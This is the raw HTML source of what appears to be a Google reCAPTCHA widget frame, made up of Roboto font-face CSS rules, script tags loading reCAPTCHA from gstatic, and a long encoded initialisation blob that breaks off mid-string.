  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Z8Umk7FL7Jdq74GU7_mOtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Z8Umk7FL7Jdq74GU7_mOtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z8Umk7FL7Jdq74GU7_mOtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/Dp8KPwq7DmMOzwr7DpcKMMS0dw6UhCcOjIlnDj8K5w6tSw43CssONEMOBwr7CumYRwrDCk8Oxw6lBDAxlwqjDocKidw5zXGTDmcOMwo7Dgy5vLcK/wozDncO4wrjCpsK+LwjDv0zDrsOTIsOyw7hsfVs6YTvDtVpxwozDhWpwTcOXwozCicOrQDsRwpQmwp/[base64]/w6JsSMKeIwDCp8O+B8KtwoLDs8OQwqgJR3/[base64]/CosKmO8K6GHA0WyfCksKEfcONWsO1Rl89N2XDh8KZEsOKw7TDnhPDpEtFJnrDlQQ/SF4Vw7/DtRfDhSPDnVnDlcOAw4vDvcOkNMOVD8OZw5FJb39kTMOGw6zCncKfZsOGB25XE8OXw5tpw5fCtkoQw5DDv8OCwpIWwplGw4PCmCLDimnDuEHCqcKsD8KXTD9QwqPDtlTDlDMOekvCmBLDu8OHw7/[base64]/CjkXCtVjDiDkwwoxCw65fw6xbciluKcKXWUdJw7pTTzbCm8KoVljCpMOEEMKXU8OZwo/CnMKYw6ASw7Jgwr8cdMOqX8Kbw63DgsOEwpQBK8Kbw7R2wp/CjsOGL8OIwpBowo08YV9OKBcnwo3Cj8K0e8Kaw7Qnw5bDucKtNsOnw7/ClRbCuSfDlQYSwrcEGsOwwpXDhcKHw63DpjzDnAIZMcKCUT1Kw6PDg8K/RsOCw65Kw5BCwqfDrFDDusOxD8O2VnBzwoRqw60yY1Q3wrN5w5XCvBcYw4JwRMOgwqXDr8OrwpZGR8OuYx9nwrkHYcOTw4PDkwrDnnMDGCN/[base64]/[base64]/fEd7ccOdw4XCpD1oasKuD8O3UcOzwrohw4FfwqvChCMKwrFdwqHDhADCicOKMF7CpV0ew5vDg8Opw5xEwqpkw6d9TcK7wpRfwrbDil3Dj2oVSjNUw63CocKKZcO6YsO2VMOwwqnCq1TCgkbCgsK1XnURUn/DuUh+FMKLHFpgMcKFCsKoOxY0BlVZDcKzw5Z7wpxUw6XCnsKQBMOnw4Q8wp/DrhZiwqBhDMKPwqg6PnkSw4QCFMOQw4hdGsKnwoPDrMOtw58wwrgswqlRc0VHFsO5wqkEHcK4w5vDj8Kvw7hTDsKyCVElwpI+XsKTw63DsyQrwr/[base64]/DkMOpIcKhw6bCssK8aw4mw4LCvG3CmCbCpE/CuBjCv3vCnnQgX3o/wpRswrTDlGZmwozCjMOwwpnDi8O6wpgcwqsBEcOmwpsCd18zwqZdO8OswpRHw5QHHXELw4weTQjCusOWHCZOwrrDnyzDocODwrbCp8KowqnDisKgBsKeBsK8wp8eABxrLn/CkcKyaMO7bMK2acKEwrPDnwbCoi3DlVxyZE9uNMKAWA3ChxfDh17Dv8O+KcODF8OPwqgedwvDpsK+w6DDicKCI8Kfw6NTw6/Cgk7DoCBYEC9Nw6nDlsKGw7jCvsObwoQAw7VWC8KZBlHCksKew4QSw7XCl2TCgQVhw4XDr2JeVcKww7TDs3dMwp4IHsKGw7lsCDZeUwBGRsK+aFgyAsORwrsICltjw51Iwo7DhcKiKMOew5/[base64]/CtcO/[base64]/EsKbw4w0woIuKE3CpiYww7p9UxTDmiF1NVvDnRrCp2AxwqM9w7DDjEFGeMO3Z8K+HSnCgcOpwqrCpk9/wpHDnsObA8OyGMKPeF8PwpLDucKnKcK2w6kgwqEAwr7DrGLCuUwhUXIxU8OZwqcRM8Ojw6nCisKFw4sSYAFywpDDky7Co8K+Z3tqGE7CuxHDgiMlbXB0w6XDn01WZsKSasKaCD/Ch8O+w5rDrw3DtsOuAGbDr8K/[base64]/DcOPwo4eaCTCmRRKw5HDmzbDj8KBN8KsCcKEOcOlw6g/wpjCjcOgO8OLwq7CmMOJSFFswphiwoHDi8OdR8OZwol4wofDvcKywrU+fVTCksOOV8OqC8K0RHpHw7dbK2knwp7DhcK/wrpJVcKnDsOyIcKrw7rDk2jCjyBTwoLDrsOow7PDjXjCi09YwpYuSmLDtDRkXsKew6Zaw5/ChMKLPyhBNcOOV8O/wqfDncK+w43Cn8O9KSHDhcOiRcKRwrXDjRPCu8KkAmdQwqcwwpLDocK+w49yFcKuQ07DjMO/w6zClFjChsOiX8OJwrN1NUYqSwwrLWd/wqnDpcKfX1JYwqHDgTUmwrRLU8Orw6TCrMKcw63CnGgdYAoKbS1zGHJaw47Dti4GKcKnw4RPw5bCuBliecOzEcKzc8OBwrTCtsO1ck19YCfDt2kxNsO5CVfDliU/wpDDisOcRsKSw7zDqGXClsKcwoVrwqZBZcKNw4bDk8Opwqpww7LDvsKTwoHCjQ7CoCTClDLCisKxw7vCijvCq8OtwpTDtcKPJEATw5pTw5Z6RMOWRxDDlcKLWjfDqsOCdEzCtxPDtcKTAcOkYwUGwpXCul0Zw7Yaw6A/wovCtTfDq8KBEsK9w6UtSxo/IMOJY8KBfW/DrlxXw6w8SE1uw77CncKXblPCrDfCqsKtME/[base64]/T8OTwpRawqLCmsOzHEViacKHcMOefMOKcT5qDsKFwrXDnxDDkcOCwoxzDcK5OF4vYcOXwq3Cn8K5E8OBwoY9GcO+wpdcJmfCllfDtsKkw493RsKxwrQGVQICwr8nIcKDK8OKwrpMeMKmY2kHwpHCp8KVwphzw4zDh8K/O07Cv2XDqWgMFsKHw6YwwqPCtlMwUTowKX0bwoAEFVBTL8OcBXw0KVLCgsKeBMKKwqXDssOSw7zDvwEEF8Kvwp/Cmz1XJ8KQw7dFDm7CsDdkYkMfw5/DrcOewoTDsU/DvS1sLsK2YFQWwqDDglx5wobDqwTCiFNowonDqgM+An7DmUtuwoXDoDjCisKOwqoJfMK6wq5MAiXDh2XCvkoCHMOvwok4TsKqDgYsaChBDRbClVVFJcO+GMO2wrAoL2cQw65iwo3CpEpBBsOXesKtfCzDpXFOeMOGw7DCmcOiNMOww5pkw6bDmyARPV4bD8KQH0/CocKgw74GJMOgwokZJl4Fw77DkcOrw7vDscKoVMKNw7g2FcKkw7LDnxzCh8KRTsKGw6oMwrrDkCQjMivCj8KYT3g3EcOXJzh2HRzDhg/DsMOnw7HDgCY0BRkZNibCkMOsEMKMbGktwqsrNMKZw5ZgE8OBGsOuwoBgHUF7wprDtMOAWBXDqsK6wo5uw47CqMKdw5rDkX7CpMOXwpRKH8KsZHvDqMK6wpvDgwdkO8OJw5xbwrjDjxgPw7zDvsK1w7LDrMKCw682w4/[base64]/[base64]/[base64]/CpsKoTsK7PkvDj0rCrxsEIMOHWsKbajFOw43DpDYFS8KTw5VhwqEbwpNPwpoUw77Dm8OvRsK2dcOeNXUhwoZNw6sXw4rDoFokSHXDlVNFHk9Nw51/KDUAwol+XC3DnMOeMQgfSkoOw5TDhj5ycMO9w442w5DDq8KvSCk0w7/[base64]/CojLCksOJw73ClzjDijQ7w5DDhMK6bMKBw5rCgsKGw7HCp2fDoA1BHcOwD3vCoDHDk0spIcKDIhMzw7FGPjZXdcOXw5TDo8OkZMKPw5fDm3QkwqouwoDCsgjDlcOuw5Vswq/DhwvDlhTDtElzPsOKJ1nDlCjDsjbCvcOaw4U0w77CscONOj/DgGBaw7BsBcKCD2bDgDAqZ1bDk8K2c3RCw6NKw6VkwrUhwrFxZsKGBcOFwoQ3w5EnBsKjLcKGwocRw53CpExHwr0OworDgcKgw6/ClktWw5bDtsO7DcKCw7zCnsOXw6pkUBwbOcO/f8OJEwsswqoWPMOkwrLDuScRGh3CtcKNwoJYMsKVUl3DscKUMEpWw65ow6DDoBHCkF1CJUzCkcKvKMKBwqgZSQhyNT4kR8KAw71RNMOxbMKcYxJEw6zDicKvwrUbFk7CswzDpcKJaiQvTMKySivCnX/[base64]/w4zDvMOTAUzDi1fDhsO0w7nCo3nCs8KawqdawqUDwoQ/wpxVSsOfQVnCm8OzYUlcKsK4w40GYVs2w7cQwqnDiUF7asOPwo4Kw5tvO8KQBsOVwrnDvsOnVUXCtDLCrH/DlcO6D8Khwp8HFjvCrQfCksOkwpjCrMKXw6nCsH7CtcO6woLDiMOVwonCkMOmA8KjfFIDGDfCqMOHwp7DkEFXRkoBEMOODEcgwrHDvWHDqsOEw5rCtMOCw6DCvEDDrAlKwqbClgDCklt/[base64]/[base64]/DpcKXZXPCrmwZHsOCUsOlwqPChytRf8OxFcKGw4cLQsKjXhYcADrCgT9UwoHDjcO/wrc+wqonYkJuBT/Cq1HDt8K7w4MEWHd7wpjCuhHCq3x4bDMpWMOdwrZIIj91PsOAw4XDnsO/b8K/w7NYG0tDIcOAw6YNNsKEw67DgsO8PsOyCAwmwrPDhlnDo8OJB3/Ci8OpVz4vw4XDmlXCvBrDj0NLw4BPwroqwrJjwrbCg1nCnhfDoFNXw4UZwrsTw5fCm8OIwrbChcOBQwvDhcOfGhQZw75/wqBJwrRJw7UnPF5hw6/[base64]/DglQSw57DlMOew6h0wpjDh3c3woVoPsKQwrzDr8KTZATDkcOywqVeacOJaMOzwrXDjUXDhAYMw5LCjV5cwq5xEcKmw7wpO8KdNcOcC2Uzw7Rgf8KQcMKhacOSIcKhU8KlXyB0wqd3wpzCh8OmwqvCvsODBMKbasKiT8OGwqTDhwUrCMOrJMOfCsKNwo1cw5TDi3/CmHZWw4BBf2DCnlNcCwnDsMKiwqpawpQoJsK9N8KYw4zCrMKVeWvCscOIWcOAdhIcBMOpaHxYG8O6w4YLw57CgDbDtAHDsy8zLEMgO8KWworCtsKHP23DusKhYsOAOcKgw7/DgTQDfzVowpHDmsOEwr9pw4LDq2PCuyDDv1k7wo7Cu37DmAbCpmI+w4gYCytbwrLDognCvMOVw7DCkwLDr8KXJcOCH8KSw40nY0s3w6ljwpYDUR7DnEjClxXDuivCtCLCisKmMMOKw7d1wozDnX7Dh8OhwqhVwpTCvcOJJHpYCMOMMsKOw4Y6wq8Mw5A/N0vCkCnDl8OTfFjCoMO/eH1Jw6QxSMKcw4YSw71qUnEQw7/DuR7CpRDDoMO8JsOOXlXDkms/QcKEwrzCi8O2woLCiB1QCDjCumDCrsOuw77DjgXCkWDDksKeHybCsE3DklnDt2DDjUXDusKrwrEFccOlf2vCqC90ACTCg8Kpw6c/[base64]/Drz/[base64]/[base64]/[base64]/CqUTClMOMw4Aww6MnJsOpF17CqB1zw6nChMOWw4rDkgzCnXpDacKVYMOfBsOZZcK3OWPCuAk7GT0eUUbDrkhrwqbCj8K3RcKbw61TbMOaNMK0UsKWf0lgZxlGOwHDiWBJwphOw6TDqHdfXcKNw5XDlcOhG8KSw5JvCW0IN8Klwr/DixTDtzTDlsK1b2dgw7k2w4dNKsKqdDfDlcOYw6jCqXbCoGZnwpHDs1zDiCrChzpMwr/Cr8K8wpoDw58nTMKkFnrCn8KuH8KywpPDiDAgwpLCvcKZAxACQ8OkOn5PVcOCeEjDnsKTw5nDulhOMjExw4XCnMOBw6duwqrDhm3CoTBRwq/CiyF1wpwxZDotUGXCjMKMw5HCsMKDw50wGB/CiCtKwpxgDsKUdsKwwpHClQwAcznCsE3Dm2gvw4sYw4/DlS9eXH1jGMKqw4xiw6MlwqcWw4bCoDXCgQjDm8K2wofDuU8qcMKIw4zDtCkpMcOWw5DDicONwqvDnWvCo0t/VcOmV8KyNcKRw6nDoMKICENcwqXCl8OrcFdwP8KXF3bCgXobw5lvQ2s1VMOjTR7Di3nCq8KzOMOcXxPDlgYuZ8OtXcKPw5TCgENlYsO/wo/[base64]/DpyhEDcKWwpDCkTcnw4vDosOxV8K3S8KEGHJYw5xLw6Bww7kCICgmTUTCpW7CuMKxAjE1w43CqMOiwozCow0Qw6BmwpLDojzDsicDwovCoMKeKsO3HMO2woZyKsOtw40iwrPCqsKwfxsBW8OVLsKkw6/[base64]/w6NDBQDDu8KZw53DhMKAw4/DrjcewrrCj8OHOsKTw5pSwrtsPMKtw7IsPMK1wrvDtAXCqsKUw4jCuRA0PcOPwolNOgXDgcKTEUrCmsOTBEBHcSbDq2LCsUs3w4wEdcKMaMOCw73CkcK3AFfCpcOEwoPDgMOjwod+w6V4c8K6wpDChsKzwp/[base64]/TcKqw4t7fmsCUVwsXMKQZ3zCt8KUWMOvw6XCqcOySMOcwqVswozCi8Oaw6kiw4Z2NcOLKXFLw5VHasORw4R1woQpw6vDicKowofCsi3Dh8KHdcKdb1UgTB91bsKWb8Obw7hhw4jDv8K4wrbCkcKaw7bCuChkGE9hAitBJAVZw6DCp8K/[base64]/DnxLCmMOiw6ZwXgXDgW7CvVdfwo4kWcOTaMOcwoROV2QeSsOBwpl/PcK+aEHCmyfDvEQlLjYiQsKFwr9iU8K1wrkNwpdtw6PCrVh3wo5ZXxzDj8O0d8ORAhvDvTpjPWLDrUXCh8OkbcO3MB0JSCvDnsOkwonDjRzClz4Cw7rCvDvCmsKQw6jDqMO6GcOcw53DscKuZyQPFcKpw7bDuEVxw5XDomLDrcKndlHDqFZLXEY0woHCk2/Cl8KlwrDChX9XwqE7w5FRwoM/cWfDqDfDm8OWw6/DlsK3EMK8YXV/azjDmcKjPzzDiW4nwpvChHFKw60XF2xmRDNJwr7CpsKTIgU7wp/Cun1ew5sCwp/CjsOFJgfDucKLwrfCnUbDkh19w6nCnMKOCsKZwqfCmMOUw5J8wq1TKMKaPcKDPsO7wofCtMKFw4TDrVvCjTHDtMOEbsK7w4HCpsKcSMOHwqw5WWbCmhTDpGxWwq7CoQp8wpTDj8OOJMOIYcOSOD/Di3DCu8OLL8O/w5Zbw5XCr8OJwqjDqBoVGMOGLGLDnFbCkXbDmWHDvEx6wq87R8Ouw4rCnMKVw7lOXHPDpGNWCwXDqcOgVcOBWm5awogvBsOFKMOowq7CjMKuE1fDj8Kvw5TDhyBhwqPCi8OYCMOOcsO/[base64]/CmGYcAS/CgGdJwpTDisK/w6oSNsOQw4BBwpNewphEQC/[base64]/QMKbQsOPZMKew5LCjQbDlXXCvcKow4txw4kqYcK3w7vCsSvDjxXDon/CoRLDgQjCjhnDvz8vAXzCoxdYNjp/bMKkaGTDs8OvwpXDmsKNwoBMw5IYw6DDjWzDm0ZPSMOUGi8+KRjCgMO5IyXDjsOvwqPDijZRDkvCsMKIw6BXX8OYw4Mew70fecOqcU94K8OTwqs2ZHpMw64QMsO+w7Z3w4lzJcOKRCzDh8Ovw4UXw6DCkMOqLMOvw7dub8OTQXvDtiPCunjCugV1w7IKdDF8AA/[base64]/[base64]/[base64]/[base64]/CizjCvsKnwrAWOsKOHld+w6bCssObw63CqDrCmm1ww7PDlVE7w4QZw73Co8OkaBfDgcOUwoEIwoHCmDY3RSnDiWbDv8KhwqjCvsKVLMOsw7JkMcOqw5fCosO9bxTDjl7Ck21LwpXDhRXCg8KhGxdgJ0fClsOPRsKmXjDCnDTCg8Kxwp0RwpbCiAzDvGNSw6/DvGzDoDjDmsOtbMK6wqbDp3QZDm7Dgm0/A8OwYcOLXmgoB0fDmU0CTnnCjDs7w4twwpTDtMOnacOswr7CoMOcwo7CtyJzI8KjSWfCtTNnw5nCg8Okd34FbsKUwrk8wrFxIQfDu8KeXsKOSEbCh2LDsMKIw5dTPFopTWB/w5hewoZ1wp7Dh8K1w6/CvzPCiixRYsKBw4AVCBnCjcOrwoYRdChBwqZUcsKkVTnCtQQ0w6LDthfCtFA7e00gFiPCtCkGwrvDjcOEJjp/PsKgwoRPecK4w7HCixQHF3M+Y8OVYMKGwpLDhMOvwqQ6w67DpCbDv8KRw5EFw7F+w7IvaELDk14Cw6nCsVfDhcKkScKUwpoiw5HCi8KuaMO2QMKKwpgzZnTDpkJCJMKsD8OaJsKjwp4iAUHCu8OgY8Kdw57CoMObwptpDw10w4vCssK/[base64]/DuxrCtznDpMOBPcKqcBbDt8KUZCDCoMOkJcOTNGbCmVzCoCjCth16VMKWwrJ0w4rCs8Kbw6PChH/ChU1EEi8XGGZGFcKLJRpzw6XCq8KMEQMCBcKyDnxGwrXDgMOpwpdNw4zDjlLDthrCm8KpAE3DgFc7ODZPKgkUwoICw57CqW/Cv8OWwrDCvXIQwq7CvEkOw7HCkjAMIAzCvm/[base64]/DpTbDq2FwwqDDqMKNw53DkXQcDnUMwqFqSMOQwp1XwpfCpBXClSnCvg1bVHnCs8KNwo7Dl8OXeBbCi3LDhHPDgj7Cs8KvHcKqGsOIw5VVUMKAwpd4bMKzwqkBeMOpw5RNQnV4L1LCtsO5MCrCizzCtlnDmRzDtXdvJ8K5WTEQw4/DhcKRw45GwpVBFsOwfQnDoi3ClMKKwqtlHmLDusO4wp4HPMO3wqnDoMK1RMOowpvDgg4vwpLCll9HPcKpwrXCu8KMYsKdFsOywpUzQcKOwoN4ZMOgw6DClzfCu8OdMxzChMOqe8K6AMOKw7PDncOJaDnDrsOmwp3Dt8O5csKywqPDrMODw40qwqQ+Ax0/w4VZFwUxX3zDg3HDmcOWQ8KTYMO6w6MUHcOHG8KTw4YowqzCq8Khw6vDjR/DrcOCDcKJP21yN0LDtMO0EsKXw6XDj8K2w5Vuw6jDm00iLG3DhnVDRQcGY0tCwqwXA8KmwpE3Vl/DkwvDuMKewpVpwrIxGsKVaBLDjw0kLcKrWAYFw5zCpcOAQcKsdUMKw51CAF/Co8OtXF/DkRpuwqzCv8Kww6ojw4XDv8KZUMOaNF3DqTXDiMOEw6zDrnsdwoLDncOUwrjDig4KwoB4w4AbfcKQP8KWwobDnnVlw5Q1wqvDgXUqworDscKhQGrDg8O4IsOnIzwXZX/[base64]/CocOEwpjDsMOuwolHBE/[base64]/[base64]/w6l9wpc4AMOLw4/DrUDDu2J7C8KIZMKXw7bCr8KIwqrCnsO/wrvClsKgd8KOHho3NcKcFnLDhcOuw50VaxpDDmnDqsK+w5vChThNw6xFw4UMYxLCosOjw4jDmsKTwoppDcKswpTDqWTDv8KIOT4KwpvDoFwcGsOxwrUiw74yZMKHTi9xaXpPw4llwrTCggc6w57CisKXOGLDg8KDw4DDv8OSwrDCnsK0wo9cwrhfw7/Dv2Ffwq7DjWsdw77DnMKiwoFLw7zCpRALwqXCk1rCusKEwrgIw40NYMO7GzVrwp/[base64]/UcKicEfDnsO+wrNLTsOXw5jCpzrCgy8HwpEuwoFobcKwWsKwGVrDs1JIQcK7wprDt8KpwrDDpcKAw5rCnHbCtEnDm8Olw6/Cn8KEw5PCoinDgcKdMMKAamHDrsO0wrfDksKdw7HChcO9w6kHcsKKwpJ5Vjh2wqorwoAIC8KjwqjDkkDDl8KLw5vCkcOLS2ZJwokbwprCssKrwoM8FsKnQ1XDrsOiwqfCrcOAwpbCgjzDtxnCtsOww4LDt8OTwq8awqxMHMO/wp0pwq5pXsOFwpwLXMOQw6dhZMOawoE4w6RMw6HCkgHDuDbCs2rDs8OPM8KcwptWwr/CrsOfGcO7WQ43JcOqVC4vKMOsYsKRVMO6FsOfwpzDjHzDmcKOw4PCty3Du3txdD/CrRoUw6tZw7M4woLCqh3DpQ7Dm8KQEMOyw7RjwqzDs8Knw7fDo30ARMKuIMKHw57CmMOkATF5On3CrW8Kw5fDlExXwrrCgWLConF/woUpB2jCkMOywpYMw6fDt0VNGMKAHMKvPMK2NS1VDMK3UsKYw5Bjei3Di3rCt8KrXnkYZlxAw5sAD8Kmw5Rbw5jCpzhPw4/Drg3DocOBw43DrgPDjk3Djj96woDDqQlxQsKPLwHCjgLDvsOfw7gwFC4Ow6YQOMKRYcKdHEcENRrClXLChMKHHcOpL8OIf23CosKeWMO3amjChA3CncK0KcO/wrTDtxk7bgIXwrbDksK5wpnDisOqwoXCrMKSJXhWw4LCviPDqMOzw6h0a3/Co8OJSHlbwq/CuMKfw607w5nCgGMyw50gwoJGS1/[base64]/DusO+Y2ImJA4beEkQwpfCq2lCUMOBwoY+woZ4GcK7PMKlHsKrw6XCrcKibcKqw4LDosKXw48Pw4UTw5k3acKHPzhhwprDl8OIwrDCtcOVwoHDs1HCj3/CmsOpw6BEwrvCmsKcQMKXwol6XcOtw7XCvxhlB8KhwqUfw7oJwp7CucKPwo16GcKDD8Kjwp/Duw7CuEvDi1dQSz8iM37CuMOCGcOoL3dScGTCljVHIggzw4EnWHnDqSgQD0LChiRowoNawoJjf8OicMOSwoDDicOIGsKnw7EMSRgFWsOMw6TDksOsw7tFwpIsw7rDlsKFfcO/[base64]/ZCkXIATDsMOYw6dVw59Hw7DDhT3Dj0DDjsKPwrzCi8KbwqUFK8OWdcOdKh15M8K0w4HCmyZEHQvDncKjHQfDtMK+wpU3woXCmCvCiivCtBTCrQrDhsOieMOhY8OLCsK9H8KfTSodw48YwqVIacOWPsO4Iip/wqzCh8Kcw7/DsjlHwro2w7HCmcOrwr80T8OlwpvDoATCimDDuMKUw6opbsKvwrsVw5jCkcKYwp7CqAjDoQw9dcKDwqogc8ObHMK/GWh1TnYgw5bDr8K0EkFpScK8wq1Qw78vw7wNOCsXZTMVFsKJacOHwpTDpMKCwpHCs0jDmcObPcKBIsKxW8KPw5bDicK0w57ClDbCsGQ9ZmFybAzDv8KDRMKgHMKdJ8OjwoVjED9FEDDDmBnCpwUPwqfDhCI9SsKtwpnClMKqwr5owoZxwoDDjsOPwp/[base64]/DmUjCkMOSKX3DpF/CrHA0woPClMKyLMO4woVjw5YKYQQ0wr5GA8Kmw687A0URwoAGw6jDhWfCgcKxGXMHwoPCqClNOMOgwrvDl8OFwrvCul3Dk8KeRxUfwrnDiF0jP8O3wrd2wovCucO0w5phw4kzwqTCr00TVB7Cv8OXKkxiw7LCosKWARRtwrDCqjTClQAcAg/CsnEnIhXCv3PCnBJ4J0DCvMOKw6PCmSfChmoBBMOjw64DC8ODwqsaw5zCnMOGGwFBwoPCqkDCnDfDmWXCkSMEEsORKsOtwpkkw77Drjtawo7CpMKjw7bCsQPCoCFTYTHDhcOaw7gbYEhoIMOawrvDnhjClwIfQi/[base64]/CEzDoGjDgCDCrsOmeE3CkV/CqcO0wrTDiV3ChcO0wrcTFUknwqhsw70zwqbCoMKyasKUOcKZEDPCtsKdcsOBCTV1worDmMKTwovDv8Odw7fCmMKow6FEwonCssOHfMOJN8Otw7RrwrxpwoANJlDDlcO6QcO/w4wxw4tWwr0fAydgw55FwqlUK8OTCH1hwrXCscObwq/DuMKdSyPDuDfDiCXDhxnCn8OWI8OCEQHDjsOYJ8Kuw7c4MBbDmEDDgDHCqgAzwr3CvHM1wqbCp8KMwoFqwrkjcV7DvcOLwqIiHHQnccKgw6nDs8KhPsOXMsKdwoF6FMOAw5DDusKONBx6w5DCiXsRRRB/w4DCssOKCMKwbBfClWY4wqhJNGfCvsOywolCeyZzEcOmwolNQcKKKMKmwoRrw5QFPzrChU9hwoPCscKsHU18w50xw6sjTMKww73CiHzCl8OOZMOswrLCqxspHxjDg8OKwonCpm/[base64]/Dv1oHw5PCrMOkwoofA8K+wr3Dp8KUAMKPwrjDiMOGw7LCoSrCrFRmbWbDisKYMmtzwobDo8K7wq1lw5/DksOSwoTCqFRCdFgRwrkYwr/ChAEMw4Yhw4Uqw4vDicOqcMKtXsOBwpjClcK2wpvCk1dCw63CqsO4BF88M